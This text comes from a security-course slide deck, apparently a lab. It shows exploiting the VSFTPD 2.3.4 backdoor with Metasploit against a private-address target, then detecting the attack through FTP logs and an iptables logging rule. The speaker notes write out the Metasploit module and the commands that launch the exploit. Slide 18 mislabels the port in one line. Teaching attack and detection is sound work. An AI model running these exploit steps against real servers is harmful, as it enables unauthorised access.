Slide 1
Exploiting Existing Backdoor

Slide 2
Introduction
Server vulnerability
Some services provided by servers might contain a backdoor
Attacker
Gathering information about existing backdoor
Exploit the vulnerability
Lab
VSFTPD Backdoor

Slide 3
VSFTPD Backdoor

Slide 4


Slide 5
target information gathering

Slide 6


Slide 7


Slide 8
Search potential vulnerabilities

Slide 9

Notes:
exploit/unix/ftp/vsftpd_234_backdoor

Slide 10
Use backdoor to access victim’s PC

Slide 11


msfconsole
Kali old version
Kali 2020
Notes:
Msf
consle

Slide 12



Slide 13

Notes:
use exploit/unix/ftp/vsftpd_234_backdoor
show options
set RHOST 10.0.2.12
exploitls

Slide 14
server side forensics using FTP Logs

Slide 15


Slide 16

server side forensics using firewall

Slide 17

What is a firewall
https://en.wikipedia.org/wiki/File:Firewall.png

Slide 18
Create a rule for monitoring traffics
iptables -I INPUT -p tcp --dport 21--syn -j LOG --log-prefix "TCP_SYN"
-I : inserts a rule
INPUT: for packets destined to local sockets
-p: protocol
--dport 443: destination port 21
--syn: SYN packets
-j LOG: when match, log the packet
--log-prefix "TCP_SYN" : log prefix

Slide 19

Notes:
use exploit/unix/ftp/vsftpd_234_backdoor
show options
set RHOST 10.0.2.12
exploit
iptables -I INPUT -p tcp --dport 21 --syn -j LOG --log-prefix "TCP_SYN"
grep -i "TCP_SYN" syslog

Slide 20
Reference
http://xahlee.info/linux/linux_iptables_basics.html
http://vault.centos.org/3.6/docs/html/rhel-rg-en-3/s1-iptables-options.html

